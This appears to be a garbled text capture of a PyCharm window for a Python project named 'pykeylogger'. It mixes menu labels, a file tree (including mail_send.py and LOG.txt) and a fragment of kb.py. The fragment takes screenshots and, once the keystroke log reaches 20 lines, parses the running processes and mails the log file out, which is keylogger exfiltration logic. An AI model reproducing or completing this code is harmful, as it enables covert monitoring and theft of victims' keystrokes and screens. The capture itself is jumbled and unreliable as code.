 pykeylogger - [C:₩Users₩TaeHo_Hwang₩Documents₩pykeylogger] - ...₩kb.py - PyCharm Community Edition 2016.1.3
File Edit View Navigate Code Refactor Run Tools VCS Window Help
kb
VCS VCS
pykeylogger kb.py
Project
kb.py Process_list.txt gewehr_95.py keyboard₩__init__.py LOG_text.txt LOG.txt mail_send.py builtins.py
2
1: Project
7: Structure
2: Favorites
pykeylogger C:₩Users₩TaeHo_Hwang₩Docume
.gitignore
conversion.py
file.jpg
file.png
gewehr_95.py
kb.py
LOG.txt
LOG_text.txt
mail_send.py
Process_list.txt
time.py
External Libraries
file_content = f.read()
f.close()
screenShot()
with open('LOG.txt') as f:
count = (sum(1 for _ in f))
if (count >= 20):
parse_process_list()
send_simple_message(file_content)
send_LOG()
print("done")
file_flush()
Run kb
C:₩Users₩TaeHo_Hwang₩AppData₩Local₩Programs₩Python₩Python35₩python.exe C:/Users/TaeHo_Hwang/Documents/pykeylogger/kb.py
aaa
Python Console 9: Version Control Terminal 4: Run 6: TODO 1 Event Log
Packages installed successfully: Installed packages: 'wmi' (10 minutes ago) 3:1 CRLF UTF-8 Git: master